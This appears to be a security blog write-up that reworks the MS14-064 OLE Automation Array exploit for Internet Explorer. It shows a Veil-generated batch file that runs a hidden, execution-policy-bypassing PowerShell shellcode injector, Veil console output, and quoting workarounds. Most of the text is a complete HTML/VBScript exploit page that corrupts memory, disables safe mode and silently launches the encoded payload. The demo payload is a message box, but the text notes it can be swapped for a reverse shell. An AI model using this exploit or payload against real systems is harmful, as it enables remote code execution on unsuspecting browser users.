@echo off if %PROCESSOR_ARCHITECTURE%==x86 (powershell.exe -NoP -NonI -W Hidden -Exec Bypass -Command "Invoke-Expression $(New-Object IO.StreamReader ($(New-Object IO.Compression.DeflateStream ($(New-Object IO.MemoryStream (,$([Convert]::FromBase64String(\"nVVdi9tGFH33rxiMHmzWWkYafTlmIWlDIVBCYZf2wfhhNBp1RWXJyHLqTZv/Xp1jXzfbvIS+zOed+3HOu VLg1IN6O59t37fth/2hH8bF/A8/dL418X3VtvPlTh1OZds4dRztOE3+PE736kM3/jIO6tdmGE+2fde2vVtcz/5cqVPTjep8nV+u8+fl5n/H+XHwdvRP z9NUSZzT1e+nlfo38nX1VezryX+j74+f3DB+T+y93x/9uPjW862q+dtZ0E9Avquq8Onl4FU4vSn98N7XTdeMTd+pwKnwo917Nf+t6Uw8V2E37Y4H67z iyU+nzsHyqMKDPR7H5+E0C84PQf/mzSuQ9UqfI60xmcuU6OVGbX94Gf12twuOYFSfSzvdlH4a0nIaqnoadIIVLlyF1XoacpzFGGoMKS5MBBPcllglsZ ylKYJjq82rbYFtjkApAhl4qfkC0YpSVjHs4mIaMgwWMTy8aHhxGOIMDnKY4FmSSwZJJsUweIwzywwAQoZVBWODojOcFTDJnJwlWEUImaDUAsYOrjTfO kGIzwxWDsVERA0mKbOiSSaQlE5KveCSSvYpb1lbJdmXpAu5WJpoiaFRVpRL4uQjIUwstbxFY/kwsYDTYlsjhkdZa+bCisj+WgAzRnJ2GGwsbGVWmPYw yZBLgUA1TNbEvhQCclwUMI5g5wrRCzN1pTAdZVJvokV6eSyuCCLR1dRfLtjTAcVAOC0c+FpqIy4+kVwuNFqhlgjVTgjInZCca8GgYBp4VuFF4UQ5OR0 QXSNxHTmHcU2VYIi8SI89UxIrbD1u4/WtNmoSkBhkmhYiM4vBpcJ5iQvKu85EFvRiE8mAqbFXSRnB1kic3UN0CbZln99WFu7ZW449SEKtaCjLhWn2L+ kmRwwUkW6qCTGo3UKLQBLYsY+ocSJOV57y5rckFm1UbNhYZMZ+uxBAV6mwcOkPwnnrvALD2kjlbGIWQyFlN6kwe4LNXiCDrJJvK0rUCKamlEDUGnEhy SlQ44cxgtOMRaeSqXUiH34izVoqj9zqa53WVJi5VamFClYZ10xoM6v7QS2C5kFvgkaFrZ82R3f/s+9+H5/DaDmd3t0t1V/48F//PNvLr2e3CM73T/20 MfFieRc0y5Wanm6DZrdS0VL9rfrTGHantt18mQWf+et49d+cEloF5xUm/DIeRzuM4WPr/UGFj971XaXwZ9H6Hw==\")))), [IO.Compression.CompressionMode]::Decompress)), [Text.Encoding]::ASCII)).ReadToEnd();") else (%WinDir%\syswow64\windowspowershell\v1.0\powershell.exe -NoP -NonI -W Hidden -Exec Bypass -Command "Invoke-Expression $(New-Object IO.StreamReader ($(New-Object IO.Compression.DeflateStream ($(New-Object IO.MemoryStream (,$([Convert]::FromBase64String(\"nVVdi9tGFH33rxiMHmzWWkYafTlmIWlDIVBCYZf2wfhhNBp1RWXJyHLqTZv/Xp1jXzfbvIS+zOed+3HOu VLg1IN6O59t37fth/2hH8bF/A8/dL418X3VtvPlTh1OZds4dRztOE3+PE736kM3/jIO6tdmGE+2fde2vVtcz/5cqVPTjep8nV+u8+fl5n/H+XHwdvRP z9NUSZzT1e+nlfo38nX1VezryX+j74+f3DB+T+y93x/9uPjW862q+dtZ0E9Avquq8Onl4FU4vSn98N7XTdeMTd+pwKnwo917Nf+t6Uw8V2E37Y4H67z iyU+nzsHyqMKDPR7H5+E0C84PQf/mzSuQ9UqfI60xmcuU6OVGbX94Gf12twuOYFSfSzvdlH4a0nIaqnoadIIVLlyF1XoacpzFGGoMKS5MBBPcllglsZ ylKYJjq82rbYFtjkApAhl4qfkC0YpSVjHs4mIaMgwWMTy8aHhxGOIMDnKY4FmSSwZJJsUweIwzywwAQoZVBWODojOcFTDJnJwlWEUImaDUAsYOrjTfO kGIzwxWDsVERA0mKbOiSSaQlE5KveCSSvYpb1lbJdmXpAu5WJpoiaFRVpRL4uQjIUwstbxFY/kwsYDTYlsjhkdZa+bCisj+WgAzRnJ2GGwsbGVWmPYw yZBLgUA1TNbEvhQCclwUMI5g5wrRCzN1pTAdZVJvokV6eSyuCCLR1dRfLtjTAcVAOC0c+FpqIy4+kVwuNFqhlgjVTgjInZCca8GgYBp4VuFF4UQ5OR0 QXSNxHTmHcU2VYIi8SI89UxIrbD1u4/WtNmoSkBhkmhYiM4vBpcJ5iQvKu85EFvRiE8mAqbFXSRnB1kic3UN0CbZln99WFu7ZW449SEKtaCjLhWn2L+ kmRwwUkW6qCTGo3UKLQBLYsY+ocSJOV57y5rckFm1UbNhYZMZ+uxBAV6mwcOkPwnnrvALD2kjlbGIWQyFlN6kwe4LNXiCDrJJvK0rUCKamlEDUGnEhy SlQ44cxgtOMRaeSqXUiH34izVoqj9zqa53WVJi5VamFClYZ10xoM6v7QS2C5kFvgkaFrZ82R3f/s+9+H5/DaDmd3t0t1V/48F//PNvLr2e3CM73T/20 MfFieRc0y5Wanm6DZrdS0VL9rfrTGHantt18mQWf+et49d+cEloF5xUm/DIeRzuM4WPr/UGFj971XaXwZ9H6Hw==\")))), [IO.Compression.CompressionMode]::Decompress)), [Text.Encoding]::ASCII)).ReadToEnd();")
MS14-064 OLE Automation Array Remote Code Execution

All, currently public, versions of MS14-064 are using VBS as a stager to download a binary payload and execute it. Obviously this is not very practical; PE executables leave traces and antivirus is a concern. There are two options to get around this: (1) insert a full VBS payload or (2) use ShellExecute to call a powershell payload. We will be looking at the latter method.
Public Distribution:
Exploit Database - here
Metasploit Framework - here
Veil Framework
Ideally we want something which is as compact as possible and will be loaded straight into memory. The Veil Framework includes a few very good powershell payload delivery mechanisms. We will be able to bootstrap one of these (powershell/shellcode_inject/virtual) straight into the POC provided by yuange.
# This payload uses a technique originally pioneered by Matt Graeber in PowerSploit ========================================================================= Veil-Evasion | [Version]: 2.13.4 ========================================================================= [Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework ========================================================================= Payload: powershell/shellcode_inject/virtual loaded Available commands: set set a specific option value info show information about the payload generate generate payload back go to the main menu exit exit Veil [>] Please enter a command: generate [?] Use msfvenom or supply custom shellcode? 1 - msfvenom (default) 2 - custom shellcode string 3 - file with shellcode (raw) [>] Please enter the number of your choice: 1 [*] Press [enter] for windows/meterpreter/reverse_tcp [*] Press [tab] to list available payloads [>] Please enter metasploit payload: windows/messagebox [>] Enter value for 'TITLE': 'Ooops!' [>] Enter value for 'TEXT': 'Powershell FTW!' [>] Enter value for 'ICON': NONE [>] Enter extra msfvenom options in OPTION=value syntax: [*] Press [enter] for 'payload' [>] Please enter the base name for output files: psMSG Language: powershell Payload: powershell/shellcode_inject/virtual Shellcode: windows/messagebox Options: TITLE='Ooops!' TEXT='Powershell FTW!' ICON=NONE Payload File: /root/veil-output/source/psMSG.bat Handler File: /root/veil-output/handlers/psMSG_handler.rc [*] Your payload files have been generated, don't get caught! [!] And don't submit samples to any online scanner! ;)
The resulting batch script can be seen below.
You Hate Quotes And They Hate You Too
I'm sure some people must have tried to get this to work, if you did, you will know this this is an uphill battle with quotation marks. The issue is that VBS will (1) terminate the string if it sees double quotes, (2) it uses single quotes to denote comments (=mind blown) and (3) even if VBS accepts the payload, powershell still needs to be able to interpret it.
First things first, the batch file provides payloads for both 32 and 64 bit machines. We need to strip out the payload for our target architecture, in this case the 32bit payload. Additionally we need to split up the base64 encoded string and the rest of the powershell wrapper.
powershell.exe -NoP -NonI -W Hidden -Exec Bypass -Command "Invoke-Expression $(New-Object IO.StreamReader ($(New-Object IO.Compression.DeflateStream ($(New-Object IO.MemoryStream (,$([Convert]::FromBase64String(\"nVVdi9tGFH33rxiMHmzWWkYafTlmIWlDIVBCYZf2wfhhNBp1RWXJyHLqTZv/Xp1jXzfbvIS+zOed+3HOu VLg1IN6O59t37fth/2hH8bF/A8/dL418X3VtvPlTh1OZds4dRztOE3+PE736kM3/jIO6tdmGE+2fde2vVtcz/5cqVPTjep8nV+u8+fl5n/H+XHwdvRP z9NUSZzT1e+nlfo38nX1VezryX+j74+f3DB+T+y93x/9uPjW862q+dtZ0E9Avquq8Onl4FU4vSn98N7XTdeMTd+pwKnwo917Nf+t6Uw8V2E37Y4H67z iyU+nzsHyqMKDPR7H5+E0C84PQf/mzSuQ9UqfI60xmcuU6OVGbX94Gf12twuOYFSfSzvdlH4a0nIaqnoadIIVLlyF1XoacpzFGGoMKS5MBBPcllglsZ ylKYJjq82rbYFtjkApAhl4qfkC0YpSVjHs4mIaMgwWMTy8aHhxGOIMDnKY4FmSSwZJJsUweIwzywwAQoZVBWODojOcFTDJnJwlWEUImaDUAsYOrjTfO kGIzwxWDsVERA0mKbOiSSaQlE5KveCSSvYpb1lbJdmXpAu5WJpoiaFRVpRL4uQjIUwstbxFY/kwsYDTYlsjhkdZa+bCisj+WgAzRnJ2GGwsbGVWmPYw yZBLgUA1TNbEvhQCclwUMI5g5wrRCzN1pTAdZVJvokV6eSyuCCLR1dRfLtjTAcVAOC0c+FpqIy4+kVwuNFqhlgjVTgjInZCca8GgYBp4VuFF4UQ5OR0 QXSNxHTmHcU2VYIi8SI89UxIrbD1u4/WtNmoSkBhkmhYiM4vBpcJ5iQvKu85EFvRiE8mAqbFXSRnB1kic3UN0CbZln99WFu7ZW449SEKtaCjLhWn2L+ kmRwwUkW6qCTGo3UKLQBLYsY+ocSJOV57y5rckFm1UbNhYZMZ+uxBAV6mwcOkPwnnrvALD2kjlbGIWQyFlN6kwe4LNXiCDrJJvK0rUCKamlEDUGnEhy SlQ44cxgtOMRaeSqXUiH34izVoqj9zqa53WVJi5VamFClYZ10xoM6v7QS2C5kFvgkaFrZ82R3f/s+9+H5/DaDmd3t0t1V/48F//PNvLr2e3CM73T/20 MfFieRc0y5Wanm6DZrdS0VL9rfrTGHantt18mQWf+et49d+cEloF5xUm/DIeRzuM4WPr/UGFj971XaXwZ9H6Hw==\")))), [IO.Compression.CompressionMode]::Decompress)), [Text.Encoding]::ASCII)).ReadToEnd();"
Notice that the backslashes, escaping the quotation marks round the base64 encoded string, have been removed.
"nVVdi9tGFH33rxiMHmzWWkYafTlmIWlDIVBCYZf2wfhhNBp1RWXJyHLqTZv/Xp1jXzfbvIS+zOed+3HOuVLg1IN6O59t37fth/2hH8bF/A8/dL418X 3VtvPlTh1OZds4dRztOE3+PE736kM3/jIO6tdmGE+2fde2vVtcz/5cqVPTjep8nV+u8+fl5n/H+XHwdvRPz9NUSZzT1e+nlfo38nX1VezryX+j74+f3 DB+T+y93x/9uPjW862q+dtZ0E9Avquq8Onl4FU4vSn98N7XTdeMTd+pwKnwo917Nf+t6Uw8V2E37Y4H67ziyU+nzsHyqMKDPR7H5+E0C84PQf/mzSuQ 9UqfI60xmcuU6OVGbX94Gf12twuOYFSfSzvdlH4a0nIaqnoadIIVLlyF1XoacpzFGGoMKS5MBBPcllglsZylKYJjq82rbYFtjkApAhl4qfkC0YpSVjH s4mIaMgwWMTy8aHhxGOIMDnKY4FmSSwZJJsUweIwzywwAQoZVBWODojOcFTDJnJwlWEUImaDUAsYOrjTfOkGIzwxWDsVERA0mKbOiSSaQlE5KveCSSv Ypb1lbJdmXpAu5WJpoiaFRVpRL4uQjIUwstbxFY/kwsYDTYlsjhkdZa+bCisj+WgAzRnJ2GGwsbGVWmPYwyZBLgUA1TNbEvhQCclwUMI5g5wrRCzN1p TAdZVJvokV6eSyuCCLR1dRfLtjTAcVAOC0c+FpqIy4+kVwuNFqhlgjVTgjInZCca8GgYBp4VuFF4UQ5OR0QXSNxHTmHcU2VYIi8SI89UxIrbD1u4/Wt NmoSkBhkmhYiM4vBpcJ5iQvKu85EFvRiE8mAqbFXSRnB1kic3UN0CbZln99WFu7ZW449SEKtaCjLhWn2L+kmRwwUkW6qCTGo3UKLQBLYsY+ocSJOV57 y5rckFm1UbNhYZMZ+uxBAV6mwcOkPwnnrvALD2kjlbGIWQyFlN6kwe4LNXiCDrJJvK0rUCKamlEDUGnEhySlQ44cxgtOMRaeSqXUiH34izVoqj9zqa5 3WVJi5VamFClYZ10xoM6v7QS2C5kFvgkaFrZ82R3f/s+9+H5/DaDmd3t0t1V/48F//PNvLr2e3CM73T/20MfFieRc0y5Wanm6DZrdS0VL9rfrTGHant t18mQWf+et49d+cEloF5xUm/DIeRzuM4WPr/UGFj971XaXwZ9H6Hw=="
The wrapper itself had to be modified a bit to get around the quotation mark issue.
"Invoke-Expression $(New-Object IO.StreamReader ($(New-Object IO.Compression.DeflateStream ($(New-Object
IO.MemoryStream (,$([Convert]::FromBase64String(""""" & chr(34) & payload & chr(34) & """"")))),
[IO.Compression.CompressionMode]::Decompress)), [Text.Encoding]::ASCII)).ReadToEnd();"
Exploit
All that remains is to fit the pieces above into the original POC. Please be aware that the version below will not work when copy/pasted due to SyntaxHighlighter's lack of word wrapping. An intact copy can be downloaded here.
<!doctype html>
<html>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8" >
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<body>
<pre>
|--------------------------------------------------------------------------|
| Title: OLE Automation Array Remote Code Execution => Pre IE11 |
| Original Exploit: yuange - http://www.exploit-db.com/exploits/35229/ |
| Rework: GradiusX & b33f |
| Shellcode: Use the Veil-Framework, powershell/shellcode_inject/virtual |
| Usage: http://www.fuzzysecurity.com/exploits/21.html |
|--------------------------------------------------------------------------|
Very nice black-magic yuange, don't think it went unnoticed that you
have been popping shells since 2009 :D 人无千日好,花无百日红
|--------------------------------------------------------------------------|
</pre>
<SCRIPT LANGUAGE="VBScript">
function runmumaa()
On Error Resume Next
set shell=createobject("Shell.Application")
'powershell/shellcode_inject/virtual --> windows/messagebox title='Ooops!' text='Powershell FTW!'
payload="nVVdi9tGFH33rxiMHmzWWkYafTlmIWlDIVBCYZf2wfhhNBp1RWXJyHLqTZv/Xp1jXzfbvIS+zOed+3HOuVLg1IN6O59t37fth/2hH8bF/A
8/dL418X3VtvPlTh1OZds4dRztOE3+PE736kM3/jIO6tdmGE+2fde2vVtcz/5cqVPTjep8nV+u8+fl5n/H+XHwdvRPz9NUSZzT1e+nlfo38nX1Vezry
X+j74+f3DB+T+y93x/9uPjW862q+dtZ0E9Avquq8Onl4FU4vSn98N7XTdeMTd+pwKnwo917Nf+t6Uw8V2E37Y4H67ziyU+nzsHyqMKDPR7H5+E0C84P
Qf/mzSuQ9UqfI60xmcuU6OVGbX94Gf12twuOYFSfSzvdlH4a0nIaqnoadIIVLlyF1XoacpzFGGoMKS5MBBPcllglsZylKYJjq82rbYFtjkApAhl4qfk
C0YpSVjHs4mIaMgwWMTy8aHhxGOIMDnKY4FmSSwZJJsUweIwzywwAQoZVBWODojOcFTDJnJwlWEUImaDUAsYOrjTfOkGIzwxWDsVERA0mKbOiSSaQlE
5KveCSSvYpb1lbJdmXpAu5WJpoiaFRVpRL4uQjIUwstbxFY/kwsYDTYlsjhkdZa+bCisj+WgAzRnJ2GGwsbGVWmPYwyZBLgUA1TNbEvhQCclwUMI5g5
wrRCzN1pTAdZVJvokV6eSyuCCLR1dRfLtjTAcVAOC0c+FpqIy4+kVwuNFqhlgjVTgjInZCca8GgYBp4VuFF4UQ5OR0QXSNxHTmHcU2VYIi8SI89UxIr
bD1u4/WtNmoSkBhkmhYiM4vBpcJ5iQvKu85EFvRiE8mAqbFXSRnB1kic3UN0CbZln99WFu7ZW449SEKtaCjLhWn2L+kmRwwUkW6qCTGo3UKLQBLYsY+
ocSJOV57y5rckFm1UbNhYZMZ+uxBAV6mwcOkPwnnrvALD2kjlbGIWQyFlN6kwe4LNXiCDrJJvK0rUCKamlEDUGnEhySlQ44cxgtOMRaeSqXUiH34izV
oqj9zqa53WVJi5VamFClYZ10xoM6v7QS2C5kFvgkaFrZ82R3f/s+9+H5/DaDmd3t0t1V/48F//PNvLr2e3CM73T/20MfFieRc0y5Wanm6DZrdS0VL9r
frTGHantt18mQWf+et49d+cEloF5xUm/DIeRzuM4WPr/UGFj971XaXwZ9H6Hw=="
command="Invoke-Expression $(New-Object IO.StreamReader ($(New-Object IO.Compression.DeflateStream ($(New-Object
IO.MemoryStream (,$([Convert]::FromBase64String(""""" & chr(34) & payload & chr(34) & """"")))),
[IO.Compression.CompressionMode]::Decompress)), [Text.Encoding]::ASCII)).ReadToEnd();"
params="-NoP -NonI -W Hidden -Exec Bypass -Command " & command
'Original POC yuange
'set shell=createobject("Shell.Application")
'shell.ShellExecute "notepad.exe"
'With UAC
'shell.ShellExecute "powershell", params, "", "runas", 0
'Without UAC
shell.ShellExecute "powershell", params, "", "", 0
end function
</script>
<SCRIPT LANGUAGE="VBScript">
dim aa()
dim ab()
dim a0
dim a1
dim a2
dim a3
dim win9x
dim intVersion
dim rnda
dim funclass
dim myarray
Begin()
function Begin()
On Error Resume Next
info=Navigator.UserAgent
if(instr(info,"Win64")>0) then
exit function
end if
if (instr(info,"MSIE")>0) then
intVersion = CInt(Mid(info, InStr(info, "MSIE") + 5, 2))
else
exit function
end if
win9x=0
BeginInit()
If Create()=True Then
myarray= chrw(01)&chrw(2176)&chrw(01)&chrw(00)&chrw(00)&chrw(00)&chrw(00)&chrw(00)
myarray=myarray&chrw(00)&chrw(32767)&chrw(00)&chrw(0)
if(intVersion<4) then
document.write("<br> IE")
document.write(intVersion)
runshellcode()
else
setnotsafemode()
end if
end if
end function
function BeginInit()
Randomize()
redim aa(5)
redim ab(5)
a0=13+17*rnd(6)
a3=7+3*rnd(5)
end function
function Create()
On Error Resume Next
dim i
Create=False
For i = 0 To 400
If Over()=True Then
' document.write(i)
Create=True
Exit For
End If
Next
end function
sub testaa()
end sub
function mydata()
On Error Resume Next
i=testaa
i=null
redim Preserve aa(a2)
ab(0)=0
aa(a1)=i
ab(0)=6.36598737437801E-314
aa(a1+2)=myarray
ab(2)=1.74088534731324E-310
mydata=aa(a1)
redim Preserve aa(a0)
end function
function setnotsafemode()
On Error Resume Next
i=mydata()
i=readmemo(i+8)
i=readmemo(i+16)
j=readmemo(i+&h134)
for k=0 to &h60 step 4
j=readmemo(i+&h120+k)
if(j=14) then
j=0
redim Preserve aa(a2)
aa(a1+2)(i+&h11c+k)=ab(4)
redim Preserve aa(a0)
j=0
j=readmemo(i+&h120+k)
Exit for
end if
next
ab(2)=1.69759663316747E-313
runmumaa()
end function
function Over()
On Error Resume Next
dim type1,type2,type3
Over=False
a0=a0+a3
a1=a0+2
a2=a0+&h8000000
redim Preserve aa(a0)
redim ab(a0)
redim Preserve aa(a2)
type1=1
ab(0)=1.123456789012345678901234567890
aa(a0)=10
If(IsObject(aa(a1-1)) = False) Then
if(intVersion<4) then
mem=cint(a0+1)*16
j=vartype(aa(a1-1))
if((j=mem+4) or (j*8=mem+8)) then
if(vartype(aa(a1-1))<>0) Then
If(IsObject(aa(a1)) = False ) Then
type1=VarType(aa(a1))
end if
end if
else
redim Preserve aa(a0)
exit function
end if
else
if(vartype(aa(a1-1))<>0) Then
If(IsObject(aa(a1)) = False ) Then
type1=VarType(aa(a1))
end if
end if
end if
end if
If(type1=&h2f66) Then
Over=True
End If
If(type1=&hB9AD) Then
Over=True
win9x=1
End If
redim Preserve aa(a0)
end function
function ReadMemo(add)
On Error Resume Next
redim Preserve aa(a2)
ab(0)=0
aa(a1)=add+4
ab(0)=1.69759663316747E-313
ReadMemo=lenb(aa(a1))
ab(0)=0
redim Preserve aa(a0)
end function
</script>
</body>
</html>